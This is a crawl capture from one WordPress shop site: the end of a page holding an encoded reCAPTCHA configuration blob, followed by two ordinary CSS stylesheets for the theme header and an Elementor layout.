wpV7QsKpJ8O6ayvCm1rCkcO2NsKIT8Kzwrl/w5hDN8K4w5YJwpRqw5IVHsKww6/CocKtSWZew7c+w77CncOWZsONwqLClcORw4QbwrjDgsK1w7/Dn8OPGBMVwqBww71dXBFMwr9FJcOJY8O2wod/[base64]/[base64]/wqEyWW/[base64]/CosKuGmMPw6HCgXRVw5LDvMKww44cw41VD8KiwogoD8KWw44xw7jDrMOWbcK+w4nDlMOIf8KRJMO8T8KtFRbCr07DthFVw7PCmjlBAlHCgcOMaMODw5F/[base64]/[base64]/[base64]/DsRbDlcKLB8OEXzHDncK0w7M3HxRew5HCgMKvYn/[base64]/CmE8LZMKmcMKMw40MfR/DrcOOwqQ7NcK0CsOLP0rDksKFw69nGBNMQDHCjizDpsKuPkXDkXBNw6HClBDDqhfDusKXDUPDpnvCj8KaSFE/[base64]/w4bCm0/DgxAPw4UeNMOiw6LDlsOMw4PDlsOKUCLCnQdgw4DCqcODJcOAw58ow5nCkG7DuCfDp33CgkREScOZFiHDgydJw7rCnXY4wp9Kw70cCXPDpsKvBMKmU8KiesKNUcK/bMOcWC1RJcKjZMOuTnUQw7jCnC7Ch3nCnhrCkE7DmD04w7kvGcOvTmYrw4XDojBeM3TCon8QwrLDkmfDpsK3w7nCqWQgw43DpSI+woDDpcOEwp3DqcKOEkvCmMKOGDIew4MIwoxcwoLDpW/CtC3DoVpLCcO+w6UeUcK8wqgzDVbDrcOkCSk8AcK9w5TDriPCtTIREWgvw4vCs8OOYsOhw4Bkwq9Fwp4Zw5tHaMKEw4zDrcOtCg/[base64]/DnCN5wqPCtsOBFMObVQ9MUUrCvsKmHcO8JcKGA3HCjcKcKMK9TRDDuTjDosOmIMKkwpBZwqbCucOzw5rDgjwVNXfDnGUZw6vCtMKsTcKJwo7DsTTCocKAwrjDo8KZP2LCocOvP2EXw4krIFLCmMOMw5vDh8O+G31Pw4ALw5bCnl9xw6UacULCr3lqw5LDgw/DnAbDl8OyTiLCrcOmwqXDkMKGw6soWnBTw64ZN8OJbcOeARrCucK+worClMOPFsOxwpEHK8OFwoXCrsKUw7VpC8KVV8KGUxrDucOawr8mw5Rswr3DgFPCtsKew7HChyrDusKow5DCocKzYcOMEFERw7rCpRYOSMKiwqnDicK/w4rCpMKpV8KPw6/ChcKeAcOcw6vCssK5wp3CsGgPCRQyw6vCgUDComYRwrUebhkEwosjdcKAwrQzwpPDoMKkCcKeG0B2bV7CpcOwLVxrTMKWw7s7esKIwp7Dp3ADLsK8McOCwqXDpRzDj8K2w48lCcKYw4XDsQouwpfCnMOEw6QvPyYLfMKaalPCtw8vw6Ugw4jCqAbCvC/DmsKlw6MvwrvDmWrCqMKZwofDhzvDhcKTTsOVw44IR2nCrsKxbx8mwqJCw4zCg8K2w5HDtMORbsKwwr1+ZTDDpsOYS8KCScO6acOrwo3CsgfCqsOKw4PCjVZUNmIiw59VUQXCosKEF1NzISJNw4h/wq3CocKndW7ChsKvETnDv8OIw5DCrWPChsKOb8KbLcK+wrBnwq4rw5fDjBzCsmnDt8OSw7hrRXx5O8K4woHDnV/DsMKdAT3CoVowwprDosOiwogZw6fCmcOMwqPCkyPDlm8hVmDClEcaDsKRd8Osw7wPcMKBeMO2WWYcw7TCiMOQYgvDi8K0wp8jXVfDnsO1w4xXwpUrI8O/BMKPQVfCpQ5HGcKpwrbDgTl9DcK2OsOvwrMGSsOhw6MDAF9SwrM0JDvCksOkw7gcbibDkixFPDvCum0vDMKEwq3CoA81w6fDi8Kww4UCJsKXw7vDi8OOK8Oww5/Dt2XDkzcdIMOPwpc9w4AAP8O0wp5MQMOLw5DDh0RUGWvDrCYkFFVYw7/DvEzChMKywp3Di3h1LcKyYADCj07DmwjDjBzDoxbDisO/w6XDnQxbwqEVIMKewqjCoW7CjMOHcsOZw6rDnCU9cXHDg8OAwr7DpEsKblvDt8KNW8K5w7N0wqTDo8KUQknCo3/DvjvCh8KUwqHDnXZ4U8KOHMOuBMK9wqALwp3CjwjDgcK4w6UgBsOyUMK9UMOOfsKGw6EBw5Jsw65rDsOxwqPDksK3w4RTwqvDm8O8w6ZOw40xwr4mwpDDmlNOw5kPw4vDssK3wrnChyvCjWfChA/DkTXDt8OWwovDuMK4wppmDRAnH2Z+THjCqzfDrcKww4vDkMKbZ8KPw7JrZjPDiBYJbxrCnmNTSMOlOMKoIS/CiiTDuxfCqW/[base64]/GsKeSMOiwpk6FhDCtRHDrwLClcOFw5FScRZLw5PDncKaK8OzKMKXworCh8OBS012CS/CsVjCm8K/XMOjfcKsBFPCo8KkT8KrB8KsIcOew4nDvg7DoFgySMODwpDCggTDsxAowrDDhsOjw4bDq8KxbH7DhMK2wrwDwoHClcO7w7/[base64]/SRh8KMKwwrrDjHpBwrVTJzHCmmFgRXzDvcORw6HDgMKWGS3CuCgBJgTCnyXDssKkJQ3Cp0lkwr3CmMKxw43DvWfDi2IGw77CgsO4wow6w7nCo8OdccOLAMKaw4/[base64]/Dk15zBkdBw5bDhsOxSsKjKU/CrsOXwp0jw6bDncOfM8KFwqhgw54xAGhWwqpQE3bDvC7DpSPDiFHCt2bChlpMw4LCigfDrsORw7LCtArCvcOZV1suwpMpwpIEwo7Dp8KuXAlOwp0Ewo1YbcK3ZsO3QMOZc0VDa8KdKR/DlMORWMKKciZfwpDCncOHw4vDpsO/H2QMwoUVNgLCs3nDtsONPcKFwq7DhgXDvsOIw6ljwqEUwqNqwptJw6/[base64]/VMKHM8Oiw4DDgWsrwrfCjlNgwo8pwrFew5zDn8Ogw6TDgVDCjELDlsOYaD/DoQnCpcOnd1R5w6tCw7/Ds8OAw4RfB2PCqcOeK2B3CR0LLMO/w6lqwo9KFRoHw4NdwofCt8Orw5vDh8O6wrQiScK/w457wrDDncKDw7lnQ8KoTijDvMKVwqxhFcOCw4/CmMOHLsK8w4ZJwqtYw5xuw4fDscOew4E1w7rCs3/DjxkIw6/DoVvCqBd8djXCk1fDsMO+worCn3TChMKRw6/CpHrDn8OhJsOHw5/Cj8O1SxZhw5PCpsOIX2bDtH11wqnDiAwIw7APAF/DjzI4w5wRED/DmhnCuFHCrRtPGkM0OsOLw516IMOaCCDDgcOywpTDh8OZa8OeQsOewpPDrSfDr8OCTi4gwr7DrCrDusKTT8ObRcKQwrHDocKLCMOJw5fDhsOjMsOPw6fCusONwqjCscKoAHEFw4TCmR3DmcKGwp9/MMKJwpALbsOPXMOtPCHDqcOfDsOKLcOTw4sbHsK4woXDhjdIwo4OJAkTMsOueQbCqnIgOcO5H8OVwrfDpnTClH7DgDoGw43CtToXwoHCj31RAiDCp8OIw50Pw6VTFQHCkWJnwp3CmmgfNT/DqcOsw43ChWxLQ8OZw6sVw4LCs8KjwqPDgsOMIcKYwrA6DsOUV8ObZsO5Yikuw7TDi8O6KcK3QQoeC8OwHT/DpMOgw4knWzfDkE/CvDfCtsK8w5DDtwLCuhHCrsOIw7ggw7NfwqI8wrPCuMK4wojCuyN4w5h2SEjDqsKHwqtqXXMne3pnST/Di8KKTiUZBQp9PMOeKcOxDsK1ak/Cs8OiMRfCksKPOMK4w73Duh1uFD0Zwq52bMORwonCpRxJDcKiSg7Dg8OvwqNawqw8KsOeBz/DuAfDlScsw6B4w4vDpcKVw6nCqnIEAHZbdsO3N8OODsOqw6LDhQdOw7/ChcO/cQM8Y8O4GsOHwoTDucO/MRfDo8KDw5s4woMDZiLDjMKsPADChkIRw4HCiMKAUcKjwrbCt18ew4bCi8OcWcKac8OAw4MyOlnDgAsPQhtOw4XCu3cFe8Kbw6TCvBTDtsOIwqJpGSPCnEHCicKkwqFwFwcrwpUzXGLCoRDCs8O7SCUbw5bDjzZ+aVM5KltnQU/[base64]/Dm8O3XgnCjSTClsKlw4dywqXDlMKIKzPDoiMOZsKaOsOGDm3DuX0GFsOWATHCm0jDv1onwoNnfVbDnAxnw7M/HibDsnHDmsKQUQzCoFPDuF3DlMODMg4/EGwLwodLwo0twrdWQzZww4PChMK2w6bDkhYvwp8NwrvDksOcw5Uxw5HDu8OrZXcjw4BZZwx5w7TCgi81L8OPwpTCqA9JMUrDsmxBw5jDlUlpw5TDusO0QXY6UlTDjWDCmCgqNChAw7Mjwpo4G8KYw4bCh8KMG11bwqULVwTCkcKZwqk6wq4lwrTCgyzDscK/WyXCuiB9VMO+aRvDhioFZ8Kzw6NiBkR+QsOXw7ERK8KOY8K7PHFcFg/CmMO7YsKfXV3Cq8KFPjjCiSDCujwHw4jDsmEPCMOJwrnDuXIvWDM+w53Dq8O2aSUQP8OyPsK1w4bDpV/[base64]/DrxZswrXCnD4iA2nDs8K8awwWw69ZUsOaGXTCsWdJKMOGw4pOw4nDusODWR/[base64]/[base64]/DjAvCrMO0NsKwwpjDikTDqz7DqUDCrigewqoUScOgw7/CrMOkwps9woPDvsOqYAx2w6ApccO6eXliwppiw4XDoF1CXEzCiDvCrsKXw6ZMUcO4wpoQw54Jw4bDvMKlCHJVwpfCrHY2XcO7IsK+EsONwpzCiXoCbsKywrDCt8KtLGknwoHDvMOAwocbZcKPw6fDrWZeZSbCuDzDr8Kaw4k/w7PDusKnwoXDpULDmkPCsyPDisOnwo0Ww7woXcOIwqRuUH4oeMKie2JPAcKCwrRkw4/DuAPDsX3DvVnDrcKRw4vCgEXDu8Kjw6DDsGrDsMO9w5bCun4xw4Nzwr5cw6M6JVMLNsKgw5UBwoLCk8O+woHDo8KPWxTChsOof1U5AsKuLMOUDcKfw5lSTcKqwrc5UhnDocKww7HCqmcJw5fDpSLDtV/CuCYKe1xlwqnCnm/CrsK8B8O7wrQLLsK0E8OSw4DCmFs6FVk1G8Ogw5Yjw6A+wpVVw7TCgEHDpcOsw7M1w4/Cn0Uiw64+csOUE0fCu8K/w7XCnwrCicKfwoTDpDJ3wrZPwqg/[base64]/wrIcE8KePcKHR1vCucKdw6/DsMOXXsOgIn0fBkNCwqXDqBA4w4zCvkbDh3gnwqTClsOIw7PDjQjDrcKfHkNTSMKOw77DmwIPwoPCpsKDw5HDk8KbFznDlmdfMiZCcy7DsVPCkFHDuHMUwo0Xw4zDjMOiakcKwo3Dq8Olw70efU3Dm8KffsOJU8O/McK7wpU/[base64]/[base64]/CkwbDk13CisKHw7hMw7QgbsK5wrbDqcO5J8KJbMKmwqzDtmQiw4UWdiVpwqQWw5oOwrADQy4aw6vDgCQKJ8KJwoRAw6LDoATCtTJYdHnCn17ClcOMwqdqwovCkDTCq8O8wr3DkMOuZyEcwozCo8OmXcOtw7HDnw3CpyLCj8Krw7nDmcK/D1zDhE/CnHPDhMKoOsO5UVgCXX4QwoXCjQ1Dw4bDmMOIbcOjw6bDk05Ew4QMaMKlwoYuJxRsJyLDoVTClUBhYMOgw61cb8O4wp8icjXCjiklwpTDucKEDMKUW8KxBcOdwpnCi8KJw7VNw5psecOrJ1zDgBBzw6HDg2zDny8Zwp80OsOww4pkwrbDmcO9wqx/UQQvwpXCqMKddGrDkMOUcsKHw6lhw4QELsKZAMOZKMOzw6QkZcK1PhPCtSAZYns0w6nDomQGwofDgsK/acKrQsOywrTDuMOnNWjCi8O6AnpowoXCscOqK8KnCFnDtcK8BgbCoMKZwrJDw41nwqrDj8OQWXlwGsOHd0XDvkN9GsKTMhXCrMKFwq46OCrCpmfDqVrCn0rDnAgCw6gKw4XCq3LCgCZhaMKDdmRzwr7Cj8O0Eg/CvRTCnsKPw5tYwoBMwqlbWRbDhxfCj8KCw5xlwpc5SVQnw5FCFsOuUsO7T8O7wrdIw7DDhjMGw7rDusKDfxDCl8KGw7pUwqDCsMO/[base64]/wr/[base64]/OA7DscKkwqrDjcKHwpZIfUR4JhotwoPCpHETwqsFaFHDryPDiMKlHsOFw5jDmVxCfmnCh3vDhmvDlMOTPsKdw5HDih7DqgLDkMOZPV4XZsO1IMK6dlUaFxJ7w6zCozhWw47Do8OMwo89w5DCnsKhw40/BlMBCcOLw6zDrh06LsO+QhAPHRkUw74EOcKBwoLDjx9OH2FwX8OwwpJTwp86w5TDhMOgw7kBUMKEU8OSBw3DgMOLw4BOXsKRNQpJbsOFMmvCrXlMwrgCEcOJM8OEwpJ8QD8zSsK0B1PDoFslAB3CqWbDrggpbMK+w5nCs8KsKwdVw5BkwqITw6EIRgwLw7BswqjCjn/CnMKJJhc9GcOVZyAWwqEJRVMZCw5OYyIVNMOhFMORNcOHWR/CgiHCs35Fwo1UXDQqwqrDlsKMw5PDkMOvaXbDqx1ZwrF7w5tzUsKBTlzDvEpzY8O2AcK/w4XDssKaTGROPcOGF0Jhw6PDqlcuIktXe1cWYkdtcMK/dcKowoQjG8O1JsO9McK8BsOaMcONOcKgKMO9wrQLwp87acO+w4FdZyYyOVJXE8KaaTFmAXdmwofDm8OPw4p5w5JAw6owwq9TNQdzU1fDi8KFw4xiXiDDsMO1RMKuw4zDtsOaYsKWbzXDk2/CtAg1wo3CiMOeUhfCp8KDVMKmwpB1w4vDiiRLwoRMJUsywozDnGTCu8KWGcO7w4/DvcONw4TCokbDn8ODZcOewpVqwqDDisKIwovDh8KsS8O/bUFQEsKvBSLCtRDCoMK0bsOgwrPDhMK/Cy9sw5zDpMODwqBdw4nCqz/[base64]/[base64]/DqCEXw6jDlkTCswtTCQPCmRXCgMOpw4Iyw7/[base64]/CqybDpMKQByXDl1jDvsObccKxLRFEw4wSwpsMFEvCiVl/[base64]/Ch8KEf3/DoR1oGsK1wpglf1rCucKxwqZxA1AWQMOEw5zCmg7DisO3wp8kZhnCvmYNw6lKwpBAH8KtAE/DtHrDmMK9wrgfw6pXHjTDncOxf1bDk8ONw5bCsMK+SgVtF8KOwoTDhEIwdwwZwq4XRUvDonTCugt2f8OGw6Mmw5fCp3HDq3XDvRHDi0TDggfDjsOgcsKOXX0Hw4o5RGtdw7V2w4VUJMOSNhMyMENgWh0xwpzCq3HDqVXCl8O/w4UBwqZ7w6nDjMKbwp9Sa8OOwp7DhsOnDjzDn1XDr8Kpwp5swqASw7hrCH3Ci09Uw6QIahfCq8OVLcO6XmzCr2A0JcOxwpk+SFkpNcOmw6LChQ4gwpDCj8Kuw6/[base64]/Dn8KXcH0vLMKNG3Imw7Mhw6DDjMOFw47ClsKzN8KPbsOSaHHDhMKKCMKtw7HCmsOTBMOuw6TCnljDv2rDhgPDqhc8JcK0OsOaeSbDl8KgIUFaw5nCuz/[base64]/[base64]/[base64]/DuUvCpcKnDcKSUsOFwqTCnxomZycoBMK4w4bCvMKLX8OXwog/wpUDFF93wpTCkAM7w5/[base64]/LsOiZxxyw6k0UyRiwr7DqwrDg8OcwoF3IsOBX8O6CsKmwr0kPMK7w6rCocOUIMKFw6fCvMOtSF7DhsKpw5AHNVrCoxrCtAkiAcOcUQgPw4PCoz/[base64]/LT9NXcOzwqvDlnRrw6snw60nw5gkwrnCtMKkNTbCiMKYwpUpwq3Djk0Pw7tpMXo1YGvCjHvCumwaw6ZzWMO1Ci4Kw7zCrcO9wpDDugcjLMOfwrVrY0ptwojCpsKqwo/[base64]/CgXROJMOXfsOMwoUEw7E7wpA2JyfCr8O9cRHDpsK6bMKzw4JMw4ZkCcKRwoDCkMO7wqTDryLDscKhw53CucKFUmDCuXY1VsOKwpfDlsKBwpV1Dh1jIRLDqwpgwojDkRwhw5bCl8OOw7/[base64]/CmQwYZ8O5w6Uww67Chj/DkG/DkWw6wo19VyzCrH7Dozcqwp/Di8KSbi5/wq1fbETDhMO2w4jCokLDrgfDnW7DrMOJwqwSw6cOw4PCv23ClsKPecKbw74/ejdgw78Qwph2fVRfXcKxwplEwqrDinIJwqTCnT3CnV7CuzJWwqnCtcOnw4fCrABhwoFcw4IyDMKYwqbDkMO+wobCucKzaXIFwrzCusKXfTHCk8K7w48Nwr/CuMKbw4gXKkrDl8OREA7CocKVwo10aw1Ow7xVYMOIw7zCl8OOLwsrwrItS8OjwpVfLApnwqVKR0zDiMKnSQPDukYpN8O3wpnCqsOaw4/DrsKkw6V6w6zCksKUwqhJwozDncKpwqDCk8OXdC5jw4jClMO3w6bDhwI1ZyVAw53CnsOfFinCt3TDrsOcFmLCicO9SsKgwonDgcKLw5/DjcKfwq1Hw60Sw7RYwp3DqQrCtVPDomjDk8Kqw5PDlTVawqhFWsKLJMKTR8OFwpPChMKvQcK+wrAqHVtSHMKQP8Okw6MDwrlhfMKNwr4ALiR/w5RTesKLwq88w7nDi0UlTD7DvMOjwo3CscOjCR7CjMOvwpkTwpErw6hwH8OgcU9hPMKRc8K0LcOiASzDrVNuw4XDs3Avw6gwwq4Aw5vDp1IuIsKkwrjDklRnw6/Cnn3CjcK6KljDscOYGkRSbF8OIsKOwo/DqnrCrMOzw5LDuGTDtsOtUHHDmg9Pw75yw552wo7CtsKzwoJOOMOTWx3Cvi3DuSXCtifCmnhqw7jCisK4HA84w5UrWsKvwrZ7dcObVUZCE8O2F8OKG8KtwoLDkz/Cog04VMOWGSXCt8KwwqXDoHJ/wpxIOMODEMOGw5TDkAYvw6fDmFIAw4bCpMKSwo/DpsOkwpHChQ/Dr2xZwozCig/Ci8OWMxwSw43DosK7Cn/Cu8Kpw5caE1jDnSfCpsKnwrLDiDQLwpfDqUHCoMOTwo0owo44wqzDixM8RcKVw6rDrjsTUcOSNsKpHTjCmcKJSBnDksKGw6k/w5oFIT3DncO6wr4hTMO6wpYgZ8OFdsOtMcOwLChcw6IcwpFfw6jDlETCqgrCsMKbw4jCisKzMsOUw6nCpEjCisOdBMOoD0QLLH8RKsKZw57CmSAqwqLCngzCsRfDnApwwrrCssKPw6hrNFAiw4DCt1DDk8KLBkkxw64YV8KRw6UWwpF/[base64]/CoU5jwrLCq1nDolTDgMKlHGYfw6rCvibDjh3Dg8Kzw6jDiMKyw7BjwoNmSxTDlU9bwqfCvMK3AsKiwq/[base64]/Dnjw/YDsywogCJcO6bsKOw79nUcKXMcOVOTRIw7/DssKew7fDqhDDkQnDsVhnw4Jow4ZhwqrChw9Awr3Cg0w6H8OLw6BywqvCj8OAw6dpwql/BsKkBhfDn35UYsKMKBd5wpvCn8OkPsOLNW8xw68GZ8KRdcKbw5Row7LChsOHSyc4w4Y7wqvCgAPCl8O2WMOCGTfDgcOQwqh2wrg5w4HDl3rDgGRow7ocLWTDszQSEsOowrrDvFoxw63ClsORZngww6HCu8KmwpjDicKfQUELwo0ow5vDtiQuZi3DsSXDpMOEwqLCujh/A8KPWsOVwrjDkijCr3bCh8O0K00Fw7E+MG3DgsO/dcOiw7fDj33CtsK9w44bQF99w4HCgsO/[base64]/CoRx2USXCi8KTwrnDjHd6w75VwqbCiFVQwrPCo0jDisKCw7Rbw73Dq8O2wrEqVsODH8OXwqXDisKKwotSe38cw5Z1w7nCij3ClzIpcj9aDnHDr8KBa8O/w7pmVMOKfcKiYQobZcOeJjQVwrxdwoYVf8KaCMOlwojDuibCtQU8R8KawpnCkkAbdsKFUcOTMFtnw6nDk8OoPHnDlcK/wp4SRD/Cn8K8w4dLCMK8XQrDhwBmwox2wpXDscOZRcO5wqPCpMK+wp3Cv3Fxw4jCscKPCCrDrcKdw4VgB8ODGHEwLsKPeMOdwpnDs00/F8KVZcOmw6nDgDvCk8OcZMKSfALClMKsI8Kaw5c6eSgCScKaA8Obw57Cm8KMwrZnfsK7LsOhw4tKw7nDjMOCHlfDhywZw5BPFnJsw4XDqyHCqMOUXFJywq4DGk7DpsO/wqPCg8OVw7DCl8K/w7HDqCYOwqTCnn3CocKbwqQYQ1LDhcOKwoDCvcKIwrxFw5XDtBwxSWnDhRvDuk8qb1jDiHkAwqrCvTBXG8O5CiF4eMKAw5rDk8O+w4rCn2MtQ8OhEMOyAcKHw5VrNsODGcKlwprCiGbDrcOyw5Fewq/CjT0RJkbCjMOcwo91RUItw6Yiw4ADT8OKw5zCk2tPw4w6PVHDhMK4w44Sw4TDmMKbHsKSYyMZJR96DcKJwp3DmMOvHCR5wrwUw7bDrMO8w5oiw7bDtX0Rw4HCrGbCgEfCrsK+woklwqTCs8ORwq5bw4PDmcKXwqvDqsO8S8KoMnTDrhcjwoHCu8OGw5N5wr/[base64]/HcKyWAnDtMOxLjDCr8OEw6LCgMKJFMOWwoDDh1zCucOlw7vDkQ3Dg2LCi8OWPMKIw4kzYVFXwqw8ARkGw7bCu8KTwovDi8Kkw4PDs8Kmw7AMa8O5w5rDlMKnw5IyECbCh39rVXcZwpwrwptJw7LDrmjCvzhGKg/[base64]/DgcKOPmR4w47Cg3J7wqzDnnjCmBXDrj7CjiVSwovDvsKEwp3ClsOvwrwIbcOPYMO1YcKbF2nCjMK/[base64]/wp7Dn1nDnMObwr7DosOsw4DDvsKvC8KZHjVfeknDqMKcw78WOMOaw4rCiSfCt8OUw4PDnsKUw5XCq8KYw4vCiMO4wpYKw7QwwoXClsKCJHzDnsKTdhVCw6pVMzxPwqfDh07CiBfDksOsw5RuGTzCtHE0w7XDogHDisK/esOeesKvIy7CpcK/X27CmVM0SsOudsO6w78Pw7NPLwpmwpFjw7oOTcO0MsKawoh+NsOgw4TCvMO/IDNCw7xJw6bDsiFXwozDscKmNRfDmcOcw64IJ8K3MMKVwoPDrcO6BMORVQ58wrgPHMOsUMK0w4rDmyZ/wqR2HB5lwrrDssKTCsORw4RYw6zDqcOzw5zCtCdDEsKDQcO+ODLDrkDCkMOBwqPDoMKzw6rDl8OlHmtDwrJyfBNqSMOJeTzCl8OVTMK3CMKrw7zCrkTDqy0ewqErw6VswqzDsWdoNsOywoLDlllgw5tGOsK0w64\\u003d\x22],null,[\x22conf\x22,null,\x226Ldwk-okAAAAADOqrpjgEgCNL9Ar-AuEkUVq_X_w\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,449],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://electroxiled.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x226NJpdO8f968PWZAahLIQe3zHjPdf3jDBvf1iUtdNsKE\\u003d\x22,1,0,null,1,1769036999693,0,0,[246,67,167],null,[56,36],\x22RC-kPfUKkFHQo7HiQ\x22,null,null,null,null,null,\x220dAFcWeA6kPsxo9aEdS79-ICu-KK_Igx-m-8T4nzZVCwj6jpmqHPPMTmxkByukY6tc1mBNrQ6HPukMDo0SrqYCF3huz_MkjvXAtQ\x22,1769119799633]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://electroxiled.com/wp-content/uploads/2023/09/xts-header_747656-1695483812.css?ver=6.4.2
body_size: 2147
content:
.whb-top-bar .wd-dropdown {
	margin-top: 0px;
}

.whb-top-bar .wd-dropdown:after {
	height: 10px;
}

.whb-sticked .whb-general-header .wd-dropdown {
	margin-top: 10px;
}

.whb-sticked .whb-general-header .wd-dropdown:after {
	height: 20px;
}



@media (min-width: 1025px) {
		.whb-top-bar-inner {
		height: 40px;
		max-height: 40px;
	}

		.whb-sticked .whb-top-bar-inner {
		height: 0px;
		max-height: 0px;
	}
		
		.whb-general-header-inner {
		height: 105px;
		max-height: 105px;
	}

		.whb-sticked .whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}
		
	
	
			.wd-header-overlap .title-size-small {
		padding-top: 166px;
	}

	.wd-header-overlap .title-size-default {
		padding-top: 206px;
	}

	.wd-header-overlap .title-size-large {
		padding-top: 246px;
	}

		.wd-header-overlap .without-title.title-size-small {
		padding-top: 146px;
	}

	.wd-header-overlap .without-title.title-size-default {
		padding-top: 181px;
	}

	.wd-header-overlap .without-title.title-size-large {
		padding-top: 206px;
	}

		.single-product .whb-overcontent:not(.whb-custom-header) {
		padding-top: 146px;
	}
	}

@media (max-width: 1024px) {
	
		.whb-general-header-inner {
		height: 70px;
		max-height: 70px;
	}
	
	
	
			.wd-header-overlap .page-title {
		padding-top: 86px;
	}

		.wd-header-overlap .without-title.title-shop {
		padding-top: 71px;
	}

		.single-product .whb-overcontent:not(.whb-custom-header) {
		padding-top: 71px;
	}
	}
		.whb-top-bar-inner { border-color: rgba(255, 255, 255, 0.15);border-bottom-width: 1px;border-bottom-style: solid; }.whb-w4e3itxzl3hk2q1urwf9 .menu-opener { background-color: rgba(34, 25, 77, 0); }.whb-w4e3itxzl3hk2q1urwf9 .menu-opener { border-color: rgba(255, 255, 255, 0.73);border-bottom-width: 2px;border-bottom-style: solid;border-top-width: 2px;border-top-style: solid;border-left-width: 2px;border-left-style: solid;border-right-width: 2px;border-right-style: solid; }.whb-w4e3itxzl3hk2q1urwf9.wd-more-cat:not(.wd-show-cat) .item-level-0:nth-child(n+11):not(:last-child) {
				    display: none;
				}.
				wd-more-cat .item-level-0:nth-child(n+11) {
				    animation: wd-fadeIn .3s ease both;
				}

--- FILE ---
content_type: text/css
request_url: https://electroxiled.com/wp-content/uploads/elementor/css/post-8473.css?ver=1768980814
body_size: 379
content:
.elementor-8473 .elementor-element.elementor-element-e8a0a7e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-8473 .elementor-element.elementor-element-4733a4a > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-8473 .elementor-element.elementor-element-f08658b li:not(:last-child) {margin-bottom:7px;}